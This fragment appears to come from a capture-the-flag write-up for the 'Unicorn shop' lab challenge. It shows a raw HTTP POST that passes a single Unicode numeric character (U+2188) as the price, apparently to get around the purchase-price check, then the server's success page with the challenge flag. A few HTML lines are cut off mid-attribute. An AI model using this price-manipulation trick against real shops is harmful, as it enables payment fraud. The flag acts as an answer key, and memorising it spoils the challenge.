 POST /charge HTTP/1.1
Host: eb3d8a3d-31b7-4593-822a-6bc808fcca43.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://eb3d8a3d-31b7-4593-822a-6bc808fcca43.node3.buuoj.cn
Connection: close
Referer: http://eb3d8a3d-31b7-4593-822a-6bc808fcca43.node3.buuoj.cn/charge
Upgrade-Insecure-Requests: 1
id=4&price=%E2%86%88
<head>
<meta charset="utf-8"> <!--Ah,really important,seriously. -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Unicorn shop</title>
<!-- Don't be frustrated by the same view,we've changed the challenge content.-->
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css?v=ec3bb52a00e176a7181d454dffaea219" rel="stylesh
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css?v=166844ff66a82256d62737c8a6fc14bf" rel="sty
</head>
<!--We still have some surprise for admin.password-->
<body>
<div class="container">
<div class="alert alert-success alert-dismissable">
操作成功。
</div>
<div class="alert alert-success alert-dismissable">
flag{9baa23ec-a8e1-4dc0-a813-9e161508a1ff}
</div>